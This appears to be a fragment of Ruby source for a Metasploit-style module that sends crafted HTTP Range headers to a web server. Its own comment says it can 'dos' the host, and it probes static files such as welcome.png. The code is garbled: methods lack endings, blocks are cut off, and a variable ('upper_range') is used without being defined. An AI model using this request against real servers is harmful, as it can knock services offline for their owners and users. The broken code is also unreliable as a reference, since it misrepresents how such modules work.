 def get_file_size(ip)
@file_size ||= lambda {
file_size = res.body.length
vprint_status("File length: #{file_size} bytes")
return file_size
def dos_host(ip)
file_size = get_file_size(ip)
lower_range = file_size - 2
# In here we have to use Rex because if we dos it, it causes our module to hang too
uri = normalize_uri(target_uri.path)
begin
cli = Rex::Proto::Http::Client.new(ip)
cli.connect
req = cli.request_raw(
'uri' => uri,
'method' => 'GET',
'headers' => {
'Range' => "bytes=#{lower_range}-#{upper_range}"
def potential_static_files_uris
uri = normalize_uri(target_uri.path)
return [uri] unless uri[-1, 1] == '/'
uris = ["#{uri}welcome.png"]
res = send_request_raw('uri' => uri, 'method' => 'GET')